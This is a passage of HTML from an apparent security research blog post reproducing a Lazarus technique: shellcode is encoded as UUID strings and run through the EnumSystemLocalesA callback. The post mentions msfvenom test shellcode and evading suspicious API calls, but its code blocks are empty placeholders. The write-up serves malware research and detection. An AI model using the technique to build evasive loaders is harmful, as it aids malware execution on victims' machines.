leading-[calc(max(1.20em,1.25rem))]">EnumSystemLocalA</code> API call is utilised to execute the shellcode: </p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=d0cfd661&amp;sv=2" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 400w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 800w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 1200w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 1600w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 768w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 1536w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 2304w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-n6vR-T_z_hLB_6fA%252FScreenshot%25202021-01-26%2520at%252022.24.18.png%3Falt%3Dmedia%26token%3Dd9ff9a9f-b0ab-4929-b0b7-3e83af0f0f23&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=d0cfd661&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="1834" height="942"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Looking at the documentation for the API call we can see that it essentially takes a pointer to a callback function. By providing the memory address of our shellcode we can use this function execute it. </p><h2 id="testing-the-technique" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#testing-the-technique"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_5h8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5h8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">Testing the Technique</div></h2><h3 id="converting-shellcode-to-uuids" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#converting-shellcode-to-uuids"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_5j8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5j8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">Converting Shellcode to UUIDs</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Now that we know how the technique works, we can pull together some PoC code. However, before we do that we need to be able to convert our desired shellcode into valid UUID strings. Fortunately this is easy to do with the following python code:</p><!--$?--><template id="B:2"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We can generate some example shellcode - which will execute notepad - by using <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">msfvenom</code> and then converting the shellcode into UUIDs using the python script above:</p><!--$?--><template id="B:3"></template><!--/$--><h3 id="poc-code" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#poc-code"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_5t8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5t8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">PoC Code</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Now that we have our shellcode in UUID format, we can write our PoC code to test:</p><!--$?--><template id="B:4"></template><!--/$--><div class="hint transition-colors rounded-corners:rounded-md circular-corners:rounded-xl overflow-hidden bg-info border-info theme-muted-tint:bg-info-solid/2 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-info-solid/2 text-sm grid grid-cols-[auto_1fr] mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0" aria-label="Information" role="note"><div class="py-4 pl-4 text-info-subtle contrast-more:text-info"><svg class="gb-icon size-[1.2em] mt-px leading-normal"><title>circle-info</title><defs><mask id="_R_638qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-info.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_638qav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="p-4 pl-3 empty:p-0 -row-end-1 -col-end-1 space-y-3 [&amp;_.hint]:border [&amp;_pre]:border [&amp;_pre]:border-neutral"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-neutral-strong [&amp;_.can-override-bg]:bg-neutral-active [&amp;_.can-override-text]:text-neutral-strong flip-heading-hash text-start self-start">In the PoC code above we still use OpenProcess, VirtualAlloc and VirtualProtect which are typically viewed as suspicious. In the Lazarus samples these calls were replaced with a reference to HeapAlloc. The NCCGroup blog post contains code showing how this is done.</p></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Compiling and executing our code shows that the technique is successful and notepad is successfully executed:</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=79717fef&amp;sv=2" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=79717fef&amp;sv=2 400w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=79717fef&amp;sv=2 800w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=79717fef&amp;sv=2 1200w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=79717fef&amp;sv=2 1600w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=79717fef&amp;sv=2 768w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=79717fef&amp;sv=2 1536w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=79717fef&amp;sv=2 2304w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS05K-JDdYw8bFiRzPl%252F-MS0AA0GxPIQ_nwKFy9-%252Ffinal1.gif%3Falt%3Dmedia%26token%3D29c67a0e-130a-46a6-92ee-a2fbcff33178&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=79717fef&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="1646" height="828"/></div></div></div></div><h2 id="references" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#references"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_698qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_698qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">References</div></h2><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://research.nccgroup.com/2021/01/23/rift-analysing-a-lazarus-shellcode-execution-method/"><img alt="Logo" loading="lazy" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=52fde767&amp;sv=2" class="w-5 h-5 block" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=1&amp;quality=100&amp;sign=52fde767&amp;sv=2 20w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=2&amp;quality=100&amp;sign=52fde767&amp;sv=2 40w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=3&amp;quality=100&amp;sign=52fde767&amp;sv=2 60w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=52fde767&amp;sv=2 80w" sizes="20px" width="32" height="32"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">Cyber Security Research</span><span class="text-xs text-tint">research.nccgroup.com</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_eb8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_eb8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"></p></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/malware-analysis/extracting-the-cobalt-strike-config-from-a-teardrop-loader"><span class="flex flex-col flex-1 text-right"><span class="text-xs">Previous</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Extracting the Cobalt Strike Config from a TEARDROP Loader</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/process-injection/manually-implementing-inline-function-hooking"><span class="flex flex-col flex-1"><span class="text-xs">Next</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Manually Implementing Inline Function Hooking</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">Last updated <time data-visual-test="transparent" dateTime="2021-01-27T00:10:09.000Z" data-state="closed">4 years ago</time></p></div></main></div></div><!--$--><!--/$--></div></div><!--$--><!--/$--><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js" id="_R_" async=""></script><div hidden id="S:0"><div class="overflow-y-auto"><ul class="relative flex flex-col border-tint-subtle sidebar-list-line:border-l pb-5 xl:max-2xl:page-api-block:mt-0 xl:max-2xl:page-api-block:p-2"><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#background" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px text-primary-subtle hover:text-primary contrast-more:text-primary contrast-more:hover:text-primary-strong hover:bg-primary-hover theme-muted:hover:bg-primary-active [html.sidebar-filled.theme-bold.tint_&amp;]:hover:bg-primary-active theme-gradient:hover:bg-primary-active tint:font-semibold contrast-more:font-semibold sidebar-list-line:border-primary-9 sidebar-list-default:border-tint sidebar-list-pill:bg-primary [html.theme-muted.sidebar-list-pill_&amp;]:bg-primary-hover [html.theme-gradient.sidebar-list-pill_&amp;]:bg-primary-active"><span class="">Background</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#technique-overview" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">Technique Overview</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#heapalloc" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">HeapAlloc</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#uuidfromstringa" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">UuidFromStringA</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#enumsystemlocala" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">EnumSystemLocalA</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a 